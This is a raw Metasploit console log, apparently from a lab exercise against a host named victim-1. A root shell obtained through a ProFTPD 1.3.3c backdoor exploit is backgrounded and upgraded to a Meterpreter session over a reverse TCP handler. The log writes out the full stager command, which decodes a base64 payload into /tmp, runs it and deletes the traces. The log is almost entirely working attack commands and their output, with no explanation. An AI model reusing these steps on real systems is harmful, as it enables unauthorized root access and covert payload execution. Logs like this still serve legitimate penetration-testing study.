 root@victim-1:/# ^Z
Background session 1? [y/N]  y
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.87.153.2:4444 -> 192.87.153.3:39542 (192.87.153.3)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions 0u 1
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.87.153.2:4444 -> 192.87.153.3:39542 (192.87.153.3)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.87.153.2:4433
[*] Sending stage (980808 bytes) to 192.87.153.3
[*] Meterpreter session 2 opened (192.87.153.2:4433 -> 192.87.153.3:52958) at 2024-07-22 04:09:01 +0000
[-] Error: Unable to execute the following command: "echo -n
'/tmp/iSDKC.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'im
port sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/jrMQT' < '/tmp/iSDKC.b64' ; chmod +x '/tmp/jrMQT' ; '/tmp/jrMQT' & sleep 2 ; rm -f '/tmp/jrMQT' ; rm -f
'/tmp/iSDKC.b64'"
[-] Output: "[1] 39"
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
  Id  Name  Type                   Information                                                       Connection
  --  ----  ----                   -----------                                                       ----------
  1         shell cmd/unix                                                                           192.87.153.2:4444 -> 192.87.153.3:39542 (192.87.153.3)
  2         meterpreter x86/linux  no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0) @ 192.87.153.3  192.87.153.2:4433 -> 192.87.153.3:52958 (192.87.153.3)
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter >